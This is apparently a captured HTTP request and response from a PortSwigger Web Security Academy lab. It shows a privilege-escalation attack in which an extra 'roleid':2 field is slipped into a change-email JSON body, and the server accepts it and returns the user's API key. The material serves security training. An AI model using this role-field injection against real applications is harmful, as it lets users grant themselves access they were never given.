 1 POST /my-account/change-email HTTP/2
2 Host: 0a69005003d9c49582db836700500097.web-security-academy.net
3 Cookie: session=mwgYoYrCbsI5qgitP9C9ltYz5EMiQ9eb
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 34
10 Origin:
https://0a69005003d9c49582db836700500097.web-security-academy.net
11 Referer:
https://0a69005003d9c49582db836700500097.web-security-academy.net/my-acc
ount?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"a@a.com",
18 "roleid":2
19 }
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 111
6
7 {
8 "username":"wiener",
9 "email":"a@a.com",
10 "apikey":"wX9Q4QWSybnR5pGyeoPZNZIghtLhcfWB",
11 "roleid":2
12 }